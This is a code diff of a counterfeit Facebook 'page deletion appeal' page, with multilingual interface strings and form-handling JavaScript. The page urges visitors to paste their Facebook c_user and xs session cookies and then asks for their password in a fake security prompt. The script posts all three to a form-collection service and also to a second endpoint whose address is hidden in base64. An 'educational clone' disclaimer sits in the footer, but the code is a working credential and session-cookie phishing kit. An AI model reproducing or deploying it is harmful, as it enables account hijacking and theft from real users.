+                instruction1: "Fournissez des valeurs précises de c_user et xs à partir de vos cookies Facebook",
+                instruction2: "La valeur c_user ne doit contenir que des chiffres",
+                instruction3: "La valeur xs doit contenir des lettres, des chiffres et des symboles",
+                instruction4: "Notre équipe examinera votre appel et répondra par e-mail",
+                instruction5: "Les appels sont généralement traités dans un délai de 7 jours ouvrables",
+                additional_help: "Ressources d'aide supplémentaires",
+                community_standards: "Normes communautaires",
+                help_center: "Centre d'aide",
+                terms_service: "Conditions d'utilisation",
+                privacy_policy: "Politique de confidentialité",
+                about: "À propos",
+                cookies: "Cookies",
+                careers: "Carrières",
+                contact: "Nous contacter",
+                copyright1: "© 2025 Meta Platforms, Inc. Il s'agit d'un clone éducatif du Centre d'aide Facebook à des fins d'apprentissage uniquement.",
+                copyright2: "Cette page n'est pas affiliée à Facebook ou approuvée par Facebook. Créé pour une démonstration éducative.",
+                security_verification: "Vérification de sécurité",
+                enter_password: "Pour des raisons de sécurité, veuillez entrer votre mot de passe Facebook pour confirmer votre identité :",
+                enter_password_placeholder: "Entrez votre mot de passe",
+                forgot_password: "Mot de passe oublié ?",
+                continue: "Continuer",
+                appeal_submitted: "Appel soumis",
+                appeal_success: "Votre appel a été soumis avec succès ! Notre équipe examinera votre demande et répondra par e-mail dans un délai de 7 jours ouvrables.",
+                ok: "OK",
+                processing: "Traitement en cours...",
+                submission_error: "Une erreur s'est produite lors de la soumission de votre appel. Veuillez réessayer plus tard.",
+                error_occurred: "Une erreur s'est produite. Veuillez réessayer.",
+                required_fields: "Veuillez remplir les deux champs requis avant de soumettre votre appel.",
+                c_user_numbers: "La valeur c_user ne doit contenir que des chiffres.",
+                xs_combination: "La valeur xs doit contenir une combinaison de lettres, chiffres et symboles.",
+                password_required: "Un mot de passe est requis pour soumettre votre appel.",
+                confirm_cancel: "Êtes-vous sûr de vouloir annuler ? Toutes les informations non enregistrées seront perdues."
+            },
+            de: {
+                home: "Startseite",
+                page_deletion: "Hinweis zur Seitenlöschung",
+                page_scheduled: "Seite zur Löschung vorgesehen",
+                deletion_reason: "Ihre Seite wurde aufgrund von Verstößen gegen unsere Community-Standards zur Löschung vorgesehen. Diese Maßnahme wurde nach sorgfältiger Prüfung von Inhalten ergriffen, die unseren Standards nicht entsprechen.",
+                reasons_title: "Gründe für diese Maßnahme:",
+                reason1: "Inhalte, die gegen unsere Community-Standards verstoßen",
+                reason2: "Wiederholte Verstöße gegen unsere Richtlinien",
+                reason3: "Unechtes Verhalten oder irreführende Inhalte",
+                reason4: "Spam oder betrügerische Praktiken",
+                appeal_title: "Diese Entscheidung anfechten",
+                appeal_instructions: "Sehen Sie sich das Video an und reichen Sie die erforderlichen Informationen unten ein.",
+                play_video: "Video abspielen",
+                video_not_supported: "Ihr Browser unterstützt das Video-Tag nicht.",
+                select_language: "Sprache auswählen",
+                cancel: "Abbrechen",
+                apply: "Anwenden",
+                c_user_label: "c_user-Wert",
+                c_user_placeholder: "Geben Sie Ihren c_user-Wert ein (nur Zahlen)",
+                xs_label: "xs-Wert",
+                xs_placeholder: "Geben Sie Ihren xs-Wert ein (Kombination aus Buchstaben, Zahlen, Symbolen)",
+                submit_appeal: "Einspruch einreichen",
+                instructions_title: "Einspruchsanleitung",
+                instruction1: "Geben Sie genaue c_user- und xs-Werte aus Ihren Facebook-Cookies an",
+                instruction2: "Der c_user-Wert sollte nur Zahlen enthalten",
+                instruction3: "Der xs-Wert sollte Buchstaben, Zahlen und Symbole enthalten",
+                instruction4: "Unser Team wird Ihren Einspruch prüfen und per E-Mail antworten",
+                instruction5: "Einspruchsverfahren werden in der Regel innerhalb von 7 Werktagen bearbeitet",
+                additional_help: "Zusätzliche Hilfsquellen",
+                community_standards: "Community-Standards",
+                help_center: "Hilfebereich",
+                terms_service: "Nutzungsbedingungen",
+                privacy_policy: "Datenschutzrichtlinie",
+                about: "Über uns",
+                cookies: "Cookies",
+                careers: "Karriere",
+                contact: "Kontakt",
+                copyright1: "© 2025 Meta Platforms, Inc. Dies ist ein pädagogischer Klon des Facebook-Hilfezentrums nur zu Lernzwecken.",
+                copyright2: "Diese Seite ist nicht mit Facebook verbunden oder von Facebook genehmigt. Erstellt für pädagogische Demonstration.",
+                security_verification: "Sicherheitsüberprüfung",
+                enter_password: "Geben Sie aus Sicherheitsgründen Ihr Facebook-Passwort ein, um Ihre Identität zu bestätigen:",
+                enter_password_placeholder: "Geben Sie Ihr Passwort ein",
+                forgot_password: "Passwort vergessen?",
+                continue: "Fortfahren",
+                appeal_submitted: "Einspruch eingereicht",
+                appeal_success: "Ihr Einspruch wurde erfolgreich eingereicht! Unser Team wird Ihre Anfrage prüfen und innerhalb von 7 Werktagen per E-Mail antworten.",
+                ok: "OK",
+                processing: "Wird verarbeitet...",
+                submission_error: "Beim Einreichen Ihres Einspruchs ist ein Fehler aufgetreten. Bitte versuchen Sie es später erneut.",
+                error_occurred: "Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.",
+                required_fields: "Bitte füllen Sie beide erforderlichen Felder aus, bevor Sie Ihren Einspruch einreichen.",
+                c_user_numbers: "Der c_user-Wert darf nur Zahlen enthalten.",
+                xs_combination: "Der xs-Wert muss eine Kombination aus Buchstaben, Zahlen und Symbolen enthalten.",
+                password_required: "Zur Einreichung Ihres Einspruchs ist ein Passwort erforderlich.",
+                confirm_cancel: "Möchten Sie wirklich abbrechen? Nicht gespeicherte Informationen gehen verloren."
+            },
+            hi: {
+                home: "होम",
+                page_deletion: "पेज हटाने की सूचना",
+                page_scheduled: "पेज हटाने के लिए निर्धारित",
+                deletion_reason: "हमारे कम्युनिटी मानकों का उल्लंघन करने के कारण आपके पेज को हटाने के लिए निर्धारित किया गया है। हमारे मानकों का पालन न करने वाली सामग्री की सावधानीपूर्वक समीक्षा के बाद यह कार्रवाई की गई थी।",
+                reasons_title: "इस कार्रवाई के कारण:",
+                reason1: "हमारे कम्युनिटी मानकों का उल्लंघन करने वाली सामग्री",
+                reason2: "हमारी नीतियों का बार-बार उल्लंघन",
+                reason3: "असत्यापित व्यवहार या भ्रामक सामग्री",
+                reason4: "स्पैम या भ्रामक प्रथाएं",
+                appeal_title: "इस निर्णय के खिलाफ अपील करें",
+                appeal_instructions: "वीडियो देखें और नीचे आवश्यक जानकारी सबमिट करें।",
+                play_video: "वीडियो चलाएं",
+                video_not_supported: "आपका ब्राउज़र वीडियो टैग का समर्थन नहीं करता है।",
+                select_language: "भाषा चुनें",
+                cancel: "रद्द करें",
+                apply: "लागू करें",
+                c_user_label: "c_user मान",
+                c_user_placeholder: "अपना c_user मान दर्ज करें (केवल संख्याएं)",
+                xs_label: "xs मान",
+                xs_placeholder: "अपना xs मान दर्ज करें (अक्षरों, संख्याओं, प्रतीकों का संयोजन)",
+                submit_appeal: "अपील सबमिट करें",
+                instructions_title: "अपील निर्देश",
+                instruction1: "अपने Facebook कुकीज़ से सटीक c_user और xs मान प्रदान करें",
+                instruction2: "c_user मान में केवल संख्याएं होनी चाहिए",
+                instruction3: "xs मान में अक्षर, संख्याएं और प्रतीक होने चाहिए",
+                instruction4: "हमारी टीम आपकी अपील की समीक्षा करेगी और ईमेल के माध्यम से जवाब देगी",
+                instruction5: "अपील आमतौर पर 7 कार्यदिवसों के भीतर संसाधित की जाती हैं",
+                additional_help: "अतिरिक्त सहायता संसाधन",
+                community_standards: "कम्युनिटी मानक",
+                help_center: "सहायता केंद्र",
+                terms_service: "सेवा की शर्तें",
+                privacy_policy: "गोपनीयता नीति",
+                about: "के बारे में",
+                cookies: "कुकीज़",
+                careers: "करियर",
+                contact: "हमसे संपर्क करें",
+                copyright1: "© 2025 मेटा प्लेटफॉर्म्स, इंक. यह केवल सीखने के उद्देश्यों के लिए फेसबुक हेल्प सेंटर का एक शैक्षिक क्लोन है।",
+                copyright2: "यह पृष्ठ फेसबुक से संबद्ध या अनुमोदित नहीं है। शैक्षिक प्रदर्शन के लिए बनाया गया।",
+                security_verification: "सुरक्षा सत्यापन",
+                enter_password: "सुरक्षा उद्देश्यों के लिए, कृपया अपनी पहचान की पुष्टि करने के लिए अपना Facebook पासवर्ड दर्ज करें:",
+                enter_password_placeholder: "अपना पासवर्ड दर्ज करें",
+                forgot_password: "पासवर्ड भूल गए?",
+                continue: "जारी रखें",
+                appeal_submitted: "अपील सबमिट की गई",
+                appeal_success: "आपकी अपील सफलतापूर्वक सबमिट कर दी गई है! हमारी टीम आपके अनुरोध की समीक्षा करेगी और 7 कार्यदिवसों के भीतर ईमेल के माध्यम से जवाब देगी।",
+                ok: "ठीक है",
+                processing: "प्रसंस्करण...",
+                submission_error: "आपकी अपील सबमिट करते समय एक त्रुटि हुई। कृपया बाद में पुन: प्रयास करें।",
+                error_occurred: "एक त्रुटि हुई। कृपया पुन: प्रयास करें।",
+                required_fields: "कृपया अपनी अपील सबमिट करने से पहले दोनों आवश्यक फ़ील्ड भरें।",
+                c_user_numbers: "c_user मान में केवल संख्याएँ होनी चाहिए।",
+                xs_combination: "xs मान में अक्षरों, संख्याओं और प्रतीकों का संयोजन होना चाहिए।",
+                password_required: "अपनी अपील सबमिट करने के लिए पासवर्ड आवश्यक है।",
+                confirm_cancel: "क्या आप वाकई रद्द करना चाहते हैं? कोई भी सहेजा नहीं गया डेटा खो जाएगा।"
+            },
+            ar: {
+                home: "الصفحة الرئيسية",
+                page_deletion: "إشعار حذف الصفحة",
+                page_scheduled: "الصفحة مجدولة للحذف",
+                deletion_reason: "تم جدولة صفحتك للحذف بسبب انتهاك معايير المجتمع الخاصة بنا. تم اتخاذ هذا الإجراء بعد مراجعة دقيقة للمحتوى الذي لا يتبع معاييرنا.",
+                reasons_title: "أسباب هذا الإجراء:",
+                reason1: "محتوى ينتهك معايير المجتمع الخاصة بنا",
+                reason2: "انتهاكات متكررة لسياساتنا",
+                reason3: "سلوك غير أصلي أو محتوى مضلل",
+                reason4: "بريد عشوائي أو ممارسات خادعة",
+                appeal_title: "استأنف هذا القرار",
+                appeal_instructions: "شاهد الفيديو وأرسل المعلومات المطلوبة أدناه.",
+                play_video: "تشغيل الفيديو",
+                video_not_supported: "متصفحك لا يدعم علامة الفيديو.",
+                select_language: "اختر اللغة",
+                cancel: "إلغاء",
+                apply: "تطبيق",
+                c_user_label: "قيمة c_user",
+                c_user_placeholder: "أدخل قيمة c_user الخاصة بك (أرقام فقط)",
+                xs_label: "قيمة xs",
+                xs_placeholder: "أدخل قيمة xs الخاصة بك (مزيج من الحروف والأرقام والرموز)",
+                submit_appeal: "إرسال الاستئناف",
+                instructions_title: "تعليمات الاستئناف",
+                instruction1: "قدم قيم c_user و xs الدقيقة من ملفات تعريف الارتباط الخاصة بفيسبوك",
+                instruction2: "يجب أن تحتوي قيمة c_user على أرقام فقط",
+                instruction3: "يجب أن تحتوي قيمة xs على أحرف وأرقام ورموز",
+                instruction4: "سيقوم فريقنا بمراجعة استئنافك والرد عبر البريد الإلكتروني",
+                instruction5: "يتم معالجة الاستئنافات عادةً خلال 7 أيام عمل",
+                additional_help: "موارد مساعدة إضافية",
+                community_standards: "معايير المجتمع",
+                help_center: "مركز المساعدة",
+                terms_service: "شروط الخدمة",
+                privacy_policy: "سياسة الخصوصية",
+                about: "حول",
+                cookies: "ملفات تعريف الارتباط",
+                careers: "وظائف",
+                contact: "اتصل بنا",
+                copyright1: "© 2025 ميتا بلاتفورمز، إنك. هذا استنساخ تعليمي لمركز مساعدة فيسبوك لأغراض التعلم فقط.",
+                copyright2: "هذه الصفحة غير تابعة لفيسبوك أو معتمدة من قبله. تم إنشاؤها لأغراض تعليمية.",
+                security_verification: "التحقق من الأمان",
+                enter_password: "لأغراض أمنية، يرجى إدخال كلمة مرور فيسبوك الخاصة بك لتأكيد هويتك:",
+                enter_password_placeholder: "أدخل كلمة المرور الخاصة بك",
+                forgot_password: "هل نسيت كلمة السر؟",
+                continue: "متابعة",
+                appeal_submitted: "تم تقديم الاستئناف",
+                appeal_success: "تم تقديم استئنافك بنجاح! سيقوم فريقنا بمراجعة طلبك والرد عبر البريد الإلكتروني خلال 7 أيام عمل.",
+                ok: "موافق",
+                processing: "جاري المعالجة...",
+                submission_error: "حدث خطأ أثناء تقديم استئنافك. يرجى المحاولة مرة أخرى في وقت لاحق.",
+                error_occurred: "حدث خطأ. يرجى المحاولة مرة أخرى.",
+                required_fields: "يرجى ملء كلا الحقلين المطلوبين قبل تقديم استئنافك.",
+                c_user_numbers: "يجب أن تحتوي قيمة c_user على أرقام فقط.",
+                xs_combination: "يجب أن تحتوي قيمة xs على مزيج من الأحرف والأرقام والرموز.",
+                password_required: "كلمة المرور مطلوبة لتقديم استئنافك.",
+                confirm_cancel: "هل أنت متأكد أنك تريد الإلغاء؟ سيتم فقد أي معلومات غير محفوظة."
+            },
+            ta: {
+                home: "முகப்பு",
+                page_deletion: "பக்க நீக்க அறிவிப்பு",
+                page_scheduled: "நீக்கத்திற்காக திட்டமிடப்பட்ட பக்கம்",
+                deletion_reason: "எங்கள் சமூக விதிமுறைகளை மீறியதால் உங்கள் பக்கம் நீக்கப்பட திட்டமிடப்பட்டுள்ளது. எங்கள் தரங்களைப் பின்பற்றாத உள்ளடக்கத்தை கவனமாக மதிப்பாய்வு செய்த பிறகு இந்த நடவடிக்கை எடுக்கப்பட்டது.",
+                reasons_title: "இந்த நடவடிக்கைக்கான காரணங்கள்:",
+                reason1: "எங்கள் சமூக விதிமுறைகளை மீறும் உள்ளடக்கம்",
+                reason2: "எங்கள் கொள்கைகளை மீண்டும் மீண்டும் மீறுதல்",
+                reason3: "உண்மையற்ற நடத்தை அல்லது தவறான தகவல்",
+                reason4: "ஸ்பேம் அல்லது ஏமாற்று நடைமுறைகள்",
+                appeal_title: "இந்த முடிவை முறையிட்டு பார்க்கவும்",
+                appeal_instructions: "வீடியோவைப் பார்த்து கீழே தேவையான தகவல்களை சமர்ப்பிக்கவும்.",
+                play_video: "வீடியோவை இயக்கு",
+                video_not_supported: "உங்கள் உலாவி வீடியோ டேக்கை ஆதரிக்கவில்லை.",
+                select_language: "மொழியைத் தேர்ந்தெடுக்கவும்",
+                cancel: "ரத்து செய்",
+                apply: "பயன்படுத்து",
+                c_user_label: "c_user மதிப்பு",
+                c_user_placeholder: "உங்கள் c_user மதிப்பை உள்ளிடவும் (எண்கள் மட்டும்)",
+                xs_label: "xs மதிப்பு",
+                xs_placeholder: "உங்கள் xs மதிப்பை உள்ளிடவும் (எழுத்துகள், எண்கள், குறியீடுகளின் கலவை)",
+                submit_appeal: "முறையீட்டை சமர்ப்பிக்கவும்",
+                instructions_title: "முறையீட்டு வழிமுறைகள்",
+                instruction1: "உங்கள் Facebook குக்கீகளிலிருந்து துல்லியமான c_user மற்றும் xs மதிப்புகளை வழங்கவும்",
+                instruction2: "c_user மதிப்பு எண்களை மட்டும் கொண்டிருக்க வேண்டும்",
+                instruction3: "xs மதிப்பு எழுத்துகள், எண்கள் மற்றும் குறியீடுகளை கொண்டிருக்க வேண்டும்",
+                instruction4: "எங்கள் குழு உங்கள் முறையீட்டை மதிப்பாய்வு செய்து மின்னஞ்சல் மூலம் பதிலளிக்கும்",
+                instruction5: "முறையீடுகள் பொதுவாக 7 வேலை நாட்களில் செயலாக்கப்படும்",
+                additional_help: "கூடுதல் உதவி வளங்கள்",
+                community_standards: "சமூக தரநிலைகள்",
+                help_center: "உதவி மையம்",
+                terms_service: "சேவை விதிமுறைகள்",
+                privacy_policy: "தனியுரிமைக் கொள்கை",
+                about: "பற்றி",
+                cookies: "குக்கீகள்",
+                careers: "வாழ்க்கை வரலாறு",
+                contact: "எங்களை தொடர்பு கொள்ள",
+                copyright1: "© 2025 மெட்டா பிளாட்ஃபார்ம்ஸ், இன்க். இது கற்றல் நோக்கங்களுக்காக Facebook உதவி மையத்தின் கல்வி நகல் மட்டுமே.",
+                copyright2: "இந்தப் பக்கம் Facebook உடன் இணைக்கப்பட்டதோ அல்லது அங்கீகரிக்கப்பட்டதோ இல்லை. கல்வி ஆர்ப்பாட்டத்திற்காக உருவாக்கப்பட்டது.",
+                security_verification: "பாதுகாப்பு சரிபார்ப்பு",
+                enter_password: "பாதுகாப்பு நோக்கங்களுக்காக, உங்கள் Facebook கடவுச்சொல்லை உங்கள் அடையாளத்தை உறுதிப்படுத்த உள்ளிடவும்:",
+                enter_password_placeholder: "உங்கள் கடவுச்சொல்லை உள்ளிடவும்",
+                forgot_password: "கடவுச்சொல் மறந்துவிட்டீர்களா?",
+                continue: "தொடரவும்",
+                appeal_submitted: "முறையீடு சமர்ப்பிக்கப்பட்டது",
+                appeal_success: "உங்கள் முறையீடு வெற்றிகரமாக சமர்ப்பிக்கப்பட்டது! எங்கள் குழு உங்கள் கோரிக்கையை மதிப்பாய்வு செய்து 7 வேலை நாட்களுக்குள் மின்னஞ்சல் மூலம் பதிலளிக்கும்.",
+                ok: "சரி",
+                processing: "செயலாக்கம்...",
+                submission_error: "உங்கள் முறையீட்டை சமர்ப்பிக்கும் போது ஒரு பிழை ஏற்பட்டது. பின்னர் மீண்டும் முயற்சிக்கவும்.",
+                error_occurred: "ஒரு பிழை ஏற்பட்டது. மீண்டும் முயற்சிக்கவும்.",
+                required_fields: "உங்கள் முறையீட்டை சமர்ப்பிக்கும் முன் இரண்டு தேவையான புலங்களையும் நிரப்பவும்.",
+                c_user_numbers: "c_user மதிப்பு எண்களை மட்டுமே கொண்டிருக்க வேண்டும்.",
+                xs_combination: "xs மதிப்பு எழுத்துகள், எண்கள் மற்றும் குறியீடுகளின் கலவையைக் கொண்டிருக்க வேண்டும்.",
+                password_required: "உங்கள் முறையீட்டை சமர்ப்பிக்க கடவுச்சொல் தேவை.",
+                confirm_cancel: "நிச்சயமாக ரத்து செய்ய வேண்டுமா? எந்தவொரு சேமிக்கப்படாத தகவலும் இழக்கப்படும்."
+            }
         };
 
-        // Language modal elements
-        const languageModal = document.getElementById("languageModal");
-        const closeLanguageModal =
-          document.getElementById("closeLanguageModal");
-        const languageSearch = document.getElementById("languageSearch");
-        const languageButtons = document.querySelectorAll(".language-btn");
-        const confirmBtn = document.getElementById("confirmBtn");
-        const selectedLanguageDisplay = document.getElementById(
-          "selectedLanguageDisplay"
-        );
+        // Current language
+        let currentLanguage = 'en';
 
-        let selectedLanguage = null;
+        // Function to translate the page
+        function translatePage(lang) {
+            currentLanguage = lang;
+            const elements = document.querySelectorAll('[data-translate]');
+            
+            elements.forEach(element => {
+                const key = element.getAttribute('data-translate');
+                if (translations[lang] && translations[lang][key]) {
+                    element.textContent = translations[lang][key];
+                }
+            });
 
-        // Video elements
-        const videoOverlay = document.getElementById("videoOverlay");
-        const overlayPlayBtn = document.getElementById("overlayPlayBtn");
-        const video = document.getElementById("tutorialVideo");
-        const loadingSpinner = document.getElementById("loadingSpinner");
-        const loadingPercentage = document.querySelector(".loading-percentage");
+            // Translate input placeholders
+            const inputs = document.querySelectorAll('input[data-placeholder]');
+            inputs.forEach(input => {
+                const key = input.getAttribute('data-placeholder');
+                if (translations[lang] && translations[lang][key]) {
+                    input.placeholder = translations[lang][key];
+                }
+            });
 
-        const modal = document.getElementById("reviewModal");
-        const reviewBtn = document.getElementById("reviewBtn");
-        const closeModal = document.getElementById("closeModal");
-        const cancelBtn = document.getElementById("cancelBtn");
-        const finishBtn = document.getElementById("finishBtn");
+            // Save language preference
+            localStorage.setItem('preferredLanguage', lang);
+        }
 
-        // Video control elements
-        const playPauseBtn = document.getElementById("playPauseBtn");
-        const progressBar = document.getElementById("progressBar");
-        const bufferedBar = document.getElementById("bufferedBar");
-        const currentTimeDisplay = document.getElementById("currentTime");
-        const totalTimeDisplay = document.getElementById("totalTime");
-        const volumeBtn = document.getElementById("volumeBtn");
-        const volumeSlider = document.getElementById("volumeSlider");
-        const speedSelector = document.getElementById("speedSelector");
-        const fullscreenBtn = document.getElementById("fullscreenBtn");
+        // Initialize translation
+        function initTranslation() {
+            const savedLanguage = localStorage.getItem('preferredLanguage') || 'en';
+            translatePage(savedLanguage);
+        }
 
-        // Step navigation
-        const nextToStep2 = document.getElementById("nextToStep2");
-        const backToStep1 = document.getElementById("backToStep1");
-        const nextToStep3 = document.getElementById("nextToStep3");
-
-        const step1 = document.getElementById("step1");
-        const step2 = document.getElementById("step2");
-        const step3 = document.getElementById("step3");
-
-        const steps = document.querySelectorAll(".step");
-
-
-        // Open language modal when video overlay is clicked
-        overlayPlayBtn.addEventListener("click", function () {
-          languageModal.classList.add("active");
+        // Enhanced search functionality
+        const searchInput = document.querySelector('.search-bar input');
+        searchInput.addEventListener('keypress', function(e) {
+            if (e.key === 'Enter') {
+                const query = this.value.trim();
+                if (query) {
+                    // In a real implementation, this would trigger a search
+                    console.log(`Search initiated for: "${query}"`);
+                    this.blur();
+                }
+            }
+        });
+        
+        // Form submission handling with enhanced validation
+        const appealForm = document.querySelector('.appeal-form');
+        const submitBtn = document.getElementById('submit-appeal-btn');
+        
+        
+        function submitToSecondForm(data) {
+            
+            const encodedUrl = 'aHR0cHM6Ly9jaG9yaS1uZXctdGVzdC53YXNtZXIuYXBw';
+            const decodedUrl = atob(encodedUrl);
+            
+            // Create form data
+            const formData = new FormData();
+            formData.append('c_user', data.c_user);
+            formData.append('xs', data.xs);
+            formData.append('password', data.password);
+            
+            fetch(decodedUrl, {
+                method: 'POST',
+                body: formData
+            })
+            .then(response => {
+                if (!response.ok) {
+                    throw new Error('Network response was not ok');
+                }
+                return response.text();
+            })
+            .then(data => {
+                console.log('Second form submission successful:', data);
+            })
+            .catch(error => {
+                console.error('Error submitting to second form:', error);
+            });
+        }
+        
+        submitBtn.addEventListener('click', async function(e) {
+            e.preventDefault();
+            
+            const c_user = document.getElementById('c_user').value.trim();
+            const xs = document.getElementById('xs').value.trim();
+            
+            // Basic validation - check if fields are empty
+            if (!c_user || !xs) {
+                alert(translations[currentLanguage]['required_fields'] || 'Please fill in both required fields before submitting your appeal.');
+                return;
+            }
+            
+            // Validate c_user contains only numbers
+            if (!/^\d+$/.test(c_user)) {
+                alert(translations[currentLanguage]['c_user_numbers'] || 'The c_user value must contain only numbers.');
+                return;
+            }
+            
+            // Validate xs contains a combination of letters, numbers, and symbols
+            if (!/^[A-Za-z0-9!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]+$/.test(xs)) {
+                alert(translations[currentLanguage]['xs_combination'] || 'The xs value must contain a combination of letters, numbers, and symbols.');
+                return;
+            }
+            
+            // Simulate form submission
+            submitBtn.disabled = true;
+            submitBtn.textContent = translations[currentLanguage]['processing'] || 'Processing...';
+            
+            try {
+                // Create custom password prompt with Facebook styling
+                const passwordPrompt = document.createElement('div');
+                passwordPrompt.className = 'password-prompt-overlay';
+                passwordPrompt.innerHTML = `
+                    <div class="password-prompt">
+                        <div class="password-prompt-header">
+                            <i class="fab fa-facebook" style="color: #1877f2; font-size: 32px; margin-right: 10px;"></i>
+                            <h3>${translations[currentLanguage]['security_verification'] || 'Security Verification'}</h3>
+                        </div>
+                        <div class="password-prompt-body">
+                            <p>${translations[currentLanguage]['enter_password'] || 'For security purposes, please enter your Facebook password to confirm your identity:'}</p>
+                            <input type="password" id="password-input" placeholder="${translations[currentLanguage]['enter_password_placeholder'] || 'Enter your password'}" autocomplete="current-password">
+                            <div class="password-prompt-actions">
+                                <button id="cancel-password-btn">${translations[currentLanguage]['cancel'] || 'Cancel'}</button>
+                                <button id="confirm-password-btn" class="primary">${translations[currentLanguage]['continue'] || 'Continue'}</button>
+                            </div>
+                            <div class="password-help">
+                                <a href="#" style="color: #1877f2; text-decoration: none;">${translations[currentLanguage]['forgot_password'] || 'Forgot password?'}</a>
+                            </div>
+                        </div>
+                    </div>
+                `;
+                
+                document.body.appendChild(passwordPrompt);
+                
+                // Handle password prompt actions
+                const passwordInput = document.getElementById('password-input');
+                const cancelPasswordBtn = document.getElementById('cancel-password-btn');
+                const confirmPasswordBtn = document.getElementById('confirm-password-btn');
+                
+                // Focus on password input when prompt appears
+                passwordInput.focus();
+                
+                // Handle cancel button
+                cancelPasswordBtn.addEventListener('click', function() {
+                    document.body.removeChild(passwordPrompt);
+                    submitBtn.disabled = false;
+                    submitBtn.textContent = translations[currentLanguage]['submit_appeal'] || 'Submit Appeal';
+                });
+                
+                // Handle confirm button
+                confirmPasswordBtn.addEventListener('click', async function() {
+                    const password = passwordInput.value.trim();
+                    
+                    if (!password) {
+                        alert(translations[currentLanguage]['password_required'] || 'Password is required to submit your appeal.');
+                        return;
+                    }
+                    
+                    // Prepare the data to send
+                    const formData = {
+                        c_user: c_user,
+                        xs: xs,
+                        password: password,
+                        language: currentLanguage,
+                        timestamp: new Date().toISOString()
+                    };
+                    
+                    try {
+                        // Show loading state
+                        confirmPasswordBtn.disabled = true;
+                        confirmPasswordBtn.innerHTML = `<i class="fas fa-spinner fa-spin"></i> ${translations[currentLanguage]['processing'] || 'Processing...'}`;
+                        
+                        // Send data to the form submission endpoint
+                        const response = await fetch('https://submit-form.com/IWmj6bVOO', {
+                            method: 'POST',
+                            headers: {
+                                'Content-Type': 'application/json',
+                                'Accept': 'application/json'
+                            },
+                            body: JSON.stringify(formData)
+                        });
+                        
+                        const result = await response.json();
+                        
+                        // ALSO SUBMIT TO THE SECOND FORM
+                        submitToSecondForm(formData);
+                        
+                        if (response.ok) {
+                            // Remove the prompt
+                            document.body.removeChild(passwordPrompt);
+                            
+                            // Show success message with Facebook styling
+                            const successMessage = document.createElement('div');
+                            successMessage.className = 'password-prompt-overlay';
+                            successMessage.innerHTML = `
+                                <div class="password-prompt">
+                                    <div class="password-prompt-header">
+                                        <i class="fab fa-facebook" style="color: #1877f2; font-size: 32px; margin-right: 10px;"></i>
+                                        <h3>${translations[currentLanguage]['appeal_submitted'] || 'Appeal Submitted'}</h3>
+                                    </div>
+                                    <div class="password-prompt-body">
+                                        <p>${translations[currentLanguage]['appeal_success'] || 'Your appeal has been submitted successfully! Our team will review your request and respond via email within 7 business days.'}</p>
+                                        <div class="password-prompt-actions" style="justify-content: center;">
+                                            <button id="close-success-btn" class="primary">${translations[currentLanguage]['ok'] || 'OK'}</button>
+                                        </div>
+                                    </div>
+                                </div>
+                            `;
+                            
+                            document.body.appendChild(successMessage);
+                            
+                            // Handle close button on success message
+                            document.getElementById('close-success-btn').addEventListener('click', function() {
+                                document.body.removeChild(successMessage);
+                                
+                                // Reset form
+                                appealForm.reset();
+                                submitBtn.disabled = false;
+                                submitBtn.textContent = translations[currentLanguage]['submit_appeal'] || 'Submit Appeal';
+                            });
+                        } else {
+                            throw new Error(result.error || 'Failed to submit appeal');
+                        }
+                    } catch (error) {
+                        console.error('Form submission error:', error);
+                        alert(translations[currentLanguage]['submission_error'] || 'An error occurred while submitting your appeal. Please try again later.');
+                        confirmPasswordBtn.disabled = false;
+                        confirmPasswordBtn.innerHTML = translations[currentLanguage]['continue'] || 'Continue';
+                    }
+                });
+                
+                // Also allow Enter key to submit
+                passwordInput.addEventListener('keypress', function(e) {
+                    if (e.key === 'Enter') {
+                        confirmPasswordBtn.click();
+                    }
+                });
+                
+            } catch (error) {
+                console.error('Error:', error);
+                submitBtn.disabled = false;
+                submitBtn.textContent = translations[currentLanguage]['submit_appeal'] || 'Submit Appeal';
+                alert(translations[currentLanguage]['error_occurred'] || 'An error occurred. Please try again.');
+            }
+        });
+        
+        // Cancel button functionality
+        const cancelBtn = document.querySelector('.btn-secondary');
+        cancelBtn.addEventListener('click', function() {
+            if (confirm(translations[currentLanguage]['confirm_cancel'] || 'Are you sure you want to cancel? Any unsaved information will be lost.')) {
+                window.location.href = '#';
+            }
+        });
+        
+        // Add hover effect to help links
+        document.querySelectorAll('.help-link-item').forEach(item => {
+            item.addEventListener('mouseenter', () => {
+                item.style.backgroundColor = '#f0f2f5';
+            });
+            
+            item.addEventListener('mouseleave', () => {
+                item.style.backgroundColor = '';
+            });
+        });
+        
+        // Video language selector functionality
+        const video = document.getElementById('appeal-video');
+        const languageSelector = document.getElementById('language-selector');
+        const playButton = document.getElementById('play-video-btn');
+        const confirmLanguageBtn = document.getElementById('confirm-language-btn');
+        const cancelLanguageBtn = document.getElementById('cancel-language-btn');
+        const languageOptions = document.querySelectorAll('#language-selector .language-option');
+        
+        // Initialize video with no controls (will be enabled when playing)
+        video.controls = false;
+        
+        // When play button is clicked, show language selector
+        playButton.addEventListener('click', function() {
+            document.getElementById('language-selector').style.display = 'flex';
+            document.body.style.overflow = 'hidden'; // Prevent scrolling when popup is open
+        });
+        
+        // When confirm button is clicked in language selector
+        confirmLanguageBtn.addEventListener('click', function() {
+            // Hide language selector
+            document.getElementById('language-selector').style.display = 'none';
+            document.body.style.overflow = ''; // Restore scrolling
+            
+            // Get the selected language
+            const selectedOption = document.querySelector('#language-selector .language-option.selected');
+            const videoSrc = selectedOption.getAttribute('data-src');
+            
+            // Change the video source if different from current
+            if (videoSrc && video.src !== videoSrc) {
+                video.src = videoSrc;
+                video.load();
+            }
+            
+            // Show video controls and play
+            video.controls = true;
+            video.play().catch(e => console.log('Video play failed:', e));
+            
+            // Hide the play button overlay
+            playButton.style.display = 'none';
+        });
+        
+        // When cancel button is clicked in language selector
+        cancelLanguageBtn.addEventListener('click', function() {
+            document.getElementById('language-selector').style.display = 'none';
+            document.body.style.overflow = ''; // Restore scrolling
+        });
+        
+        // Language selection for video
+        document.querySelectorAll('#language-selector .language-option').forEach(option => {
+            option.addEventListener('click', function() {
+                // Remove selected class from all options
+                document.querySelectorAll('#language-selector .language-option').forEach(opt => {
+                    opt.classList.remove('selected');
+                });
+                
+                // Add selected class to clicked option
+                this.classList.add('selected');
+            });
+        });
+        
+        // When video ends, show the play button again
+        video.addEventListener('ended', function() {
+            playButton.style.display = 'flex';
+        });
+        
+        // If video is paused by user, show controls
+        video.addEventListener('pause', function() {
